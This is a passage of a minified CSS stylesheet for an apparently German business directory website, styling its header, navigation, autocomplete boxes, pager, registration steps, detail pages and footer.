auto;height:800px}#fixedheader{height:120px;position:fixed;top:0px;background-color:#cee3f5;width:1240px;z-index:4000}.nav{float:left;color:#fff;padding-left:15px;padding-right:15px;height:30px;line-height:30px;cursor:pointer;font-family:'ZulikaFont'}.nav:hover{background-color:#3c6592}.navlink{color:#fff;text-decoration:none}.transparence50{opacity:0.5;filter:alpha(opacity=50)}.transparence75{opacity:0.20;filter:alpha(opacity=20)}.transparence30{opacity:0.9;filter:alpha(opacity=90)}.shadowallsides{-webkit-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);-moz-box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 1);box-shadow:0px 0px 15px 0px rgba(0,0,0,1)}.autocomplete-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.autocomplete{border:1px
solid #999;background:#FFF;cursor:default;text-align:left;overflow:auto;margin:-6px 6px 6px -6px;_height:350px;_margin:0;_overflow-x:hidden}.autocomplete
.selected{background:#F0F0F0}.autocomplete
div{padding:2px
5px;white-space:nowrap;overflow:hidden}.autocomplete
strong{font-weight:normal;color:#39F}.autocomplete-suggestions{background-color:#fff;-moz-box-shadow:3px 3px 4px #ccc;border-left:4px solid #fe8031;border-bottom:4px solid #fe8031;border-right:4px solid #fe8031;font-size:16px;margin-left:-4px;-webkit-box-shadow:3px 3px 4px #ccc;box-shadow:3px 3px 4px #ccc;-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=4,Direction=135,Color='#000000')}.autocomplete-suggestion{cursor:pointer;padding:3px;padding-left:5px;border-bottom:1px solid #ddd}.autocomplete-suggestion:hover{background-color:#eee}.productsuggest-w1{background:url(/css/img/shadow.png) no-repeat bottom right;position:absolute;top:0px;left:0px;margin:6px
0 0 6px;_background:none;_margin:1px
0 0 0}.productsuggest{border-left:1px solid #248fda;border-bottom:1px solid #248fda;border-right:1px solid #248fda;background:#FFF;cursor:default;text-align:left;max-height:360px;overflow:auto;margin:-1px 0px 0px 0px;_height:350px;_margin:0;_overflow-x:hidden}.productsuggest
.selected{background:#F0F0F0}.productsuggest
div{white-space:nowrap;overflow:hidden;padding-left:5px}.productsuggest
strong{font-weight:normal;color:#39F}.productsuggest-suggestions{background-color:#fff;border-left:1px solid #248fda !important;border-bottom:1px solid #248fda;border-right:1px solid #248fda;font-size:16px}.productsuggest-suggestion{cursor:pointer}.productsuggest-suggestion:hover{background-color:#eee}.pager_inactive{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active{line-height:18px;background-color:#cee3f5;width:18px;padding:5px;height:18px;text-align:center;color:#00326d;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.pager_active:hover{line-height:18px;background-color:#248fda;width:18px;padding:5px;height:18px;text-align:center;color:#fff;text-decoration:none;float:left;margin-right:3px;cursor:pointer}.resultsize_selector{padding-left:5px;cursor:pointer}.resultsize_selector:hover{background-color:#eee}#opaque{position:fixed;top:0px;left:0px;width:100%;height:100%;z-index:5000;display:none;background-color:black;filter:alpha(opacity=75);opacity:0.75}* html
#opaque{position:absolute}.listmapswitch_blue{color:#248fda;font-weight:bold;text-decoration:none;font-size:16px}.listmapswitch_black{color:#000;font-weight:bold;font-size:16px;text-decoration:underline}#itemview_gallery{float:left;position:relative;margin:0
auto;overflow:hidden;width:380px;height:150px;text-align:center}#itemview_slider{position:absolute;left:0;width:2000px;height:150px;text-align:left}#itemview_slider>div{position:relative;float:left}.catalog1link{text-decoration:none;color:#000}.textlink{color:#666;text-decoration:none}.textlink:hover{text-decoration:underline}.textlink_arrow{background-image:url('/img/linkarrow_orange.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow:hover{text-decoration:underline}.textlink_arrow_left{background-image:url('/img/linkarrow_left.png');background-repeat:no-repeat;background-position:left;padding-left:15px;color:#666;text-decoration:none}.textlink_arrow_left:hover{text-decoration:underline}.footer_textlink{color:#666;text-decoration:none;cursor:pointer}.footer_textlink:hover{text-decoration:underline}.footer_blueline{width:263px;background-color:#75b8e8;float:left;height:1px}.footer_nav_spacer{width:30px;float:left;height:1px}.footer_nav_txtlink{width:263px;float:left;height:29px;line-height:29px}.footer_wrapper{width:1190px;height:360px;background-color:#cee3f5;padding-left:50px}.footer_brline{width:1140px;background-color:#75b8e8;float:left;height:1px;margin-bottom:30px}.footer_partners{width:293px;float:left}.customerror{border:1px
solid red !important}.defaultinput{padding:5px;border:1px
solid #248fda}.registertab_step_active{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_on.png');background-repeat:no-repeat}.registertab_step_inactive{height:113px;width:291px;float:left;background-image:url('/companyeditor/step_off.png');background-repeat:no-repeat}.registertab_laststep_inactive{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_off.png');background-repeat:no-repeat}.registertab_laststep_active{height:113px;width:265px;float:left;background-image:url('/companyeditor/last_on.png');background-repeat:no-repeat}.registertab_text_white{color:#fff;margin-left:15px;margin-top:15px;font-weight:bold}.registertab_clickable{cursor:pointer}.registertab_text_orange{color:#fff;margin-left:15px;margin-top:15px}.registerstep_button_back_inactive{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#bcbec0;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_back_active{float:left;margin-top:20px;cursor:pointer;font-size:16px;width:147px;height:30px;background-color:#fd8031;padding-left:30px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_left.png');background-repeat:no-repeat;background-position:left 10px center}.registerstep_button_next_active{float:right;margin-top:20px;cursor:pointer;font-size:16px;width:157px;height:30px;background-color:#fd8031;padding-left:15px;color:#fff;line-height:30px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_bg{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg.png');background-repeat:no-repeat;background-position:right}.start_bg2{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg2.png');background-repeat:no-repeat;background-position:right}.start_bg3{background-color:#fff;height:500px;padding-left:50px;background-image:url('/img/start_bg3.png');background-repeat:no-repeat;background-position:right}.start_s1{width:550px;padding-top:55px}.start_s2{color:#248fda;font-weight:bold;font-size:26px}.start_s3{color:#231f20;font-size:14px}.start_s4{color:#248fda;font-weight:bold;font-size:26px}.start_s5{width:1140px;background-color:#fe8031;height:51px;background-image:url('/img/suchen.png');background-repeat:no-repeat;background-position:right 10px center}.start_s6{font-size:16px;padding-left:5px;width:750px;height:43px;border:0px;margin-top:4px;margin-left:4px}.start_s7{cursor:pointer;float:right;margin-left:20px;color:#fff;font-size:20px;line-height:50px;font-weight:bold;width:358px}.start_s8{background-color:#248fda;height:330px}.start_s9{padding-top:30px;margin-left:50px;width:870px}.start_s10{color:#fff;font-size:16px;font-weight:bold;width:263px;float:left;height:50px}.start_s11{color:#fff;width:263px;float:left;height:100px}.start_s12{color:#fff;font-weight:bold;width:263px;float:left;height:100px}.start_s13{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#fd8031;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s14{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#fd8031;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s15{cursor:pointer;font-size:16px;width:157px;height:47px;background-color:#fd8031;padding-left:15px;color:#fff;line-height:47px;font-weight:bold;background-image:url('/img/arrow_right.png');background-repeat:no-repeat;background-position:right 10px center}.start_s16{color:#fff;width:263px;float:left;height:100px}.header_s1{width:330px;height:60px;background-color:#cee3f5;padding-top:30px;float:left}.header_s2{float:right;margin-top:30px;margin-right:50px;cursor:pointer}.header_s3{background-color:#00326d;height:30px;padding-left:35px}.detail_1{margin-left:50px;width:1140px;padding-top:30px;position:relative}.detail_2{line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_3{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:left;height:28px;border-top:1px solid #cfd0cf;border-right:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_4{line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_5{cursor:pointer;line-height:28px;padding-left:10px;padding-right:10px;float:right;height:28px;border-top:1px solid #cfd0cf;border-left:1px solid #cfd0cf;border-bottom:1px solid #cfd0cf;background-image:url('/img/arrow_fill.png');background-repeat:repeat-x}.detail_6{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:10px}.detail_7{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}#detail_7
h1{color:#248fda;font-weight:bold;font-size:26px;margin-bottom:10px}.detail_8{position:absolute;top:60px;left:0px;cursor:pointer}.detail_9{cursor:pointer;position:absolute;top:60px;right:0px}.detail_10{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:5px}.detail_11{background-color:#9dc8eb;width:1140px;height:1px;margin-top:5px;margin-bottom:10px}.detail_12{padding-top:10px;padding-bottom:10px;margin-bottom:15px}.detail_13{width:1140px;height:500px;float:left}.detail_20{padding-left:15px;padding-top:10px;padding-bottom:10px;background-color:#edf1f5;margin-bottom:10px}.xdetail_21{width:280px;float:left;color:#248fda;font-weight:bold}.xdetail_21
h2{width:280px;float:left;color:#248fda;font-weight:bold;font-size:14px}.detail_w820fl{width:820px;float:left}.detail_w250fl{float:left;width:250px}.detail_w20flh1{float:left;width:20px;height:1px}.detail_22{float:right;width:380px;position:relative}#cont_catalogue
h1{color:#248fda;font-weight:bold;font-size:26px}#cont_catalogue
h2{color:#248fda;font-weight:bold;font-size:16px}#cont_catalogue
.bl{background-color:#9dc8eb;width:1140px;height:1px;margin-top:15px;margin-bottom:15px}